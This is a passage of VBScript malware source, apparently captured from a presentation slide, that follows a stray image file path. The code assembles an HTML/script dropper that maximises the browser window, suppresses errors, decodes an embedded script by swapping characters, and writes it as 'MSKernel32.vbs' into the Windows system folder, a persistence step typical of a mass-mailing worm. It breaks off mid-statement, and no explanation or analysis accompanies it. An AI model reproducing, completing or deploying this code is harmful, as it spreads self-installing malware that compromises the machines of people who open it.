

"<SCRIPT language=@-@JScript@-@>"&vbcrlf& _
"<!--?-??-?"&vbcrlf& _
"if (window.screen){var wi=screen.availWidth;var hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi,hi);}"&vbcrlf& _
"?-??-?-->"&vbcrlf& _
"<?-?SCRIPT>"&vbcrlf& _
"<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& _
"<!--"&vbcrlf& _
"on error resume next"&vbcrlf& _
"dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf& _
"aw=1"&vbcrlf& _
"code="
dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-@)"&vbcrlf& _
"set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& _
"code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf& _
"code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf& _
"code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92))"&vbcrlf& _
"set wri=fso.CreateTextFile(dirsystem&@-@^-^MSKernel32.vbs@-@)"&vbcrlf& _
"wri.write code4"&vbcrlf& _
"wri.close"&vbcrlf& _
"if (fso.FileExists(dirsystem&@-@^-^MSKernel32.vbs@-@)) then"&vbcrlf& _
"if (err.number=424) then"&vbcrlf& _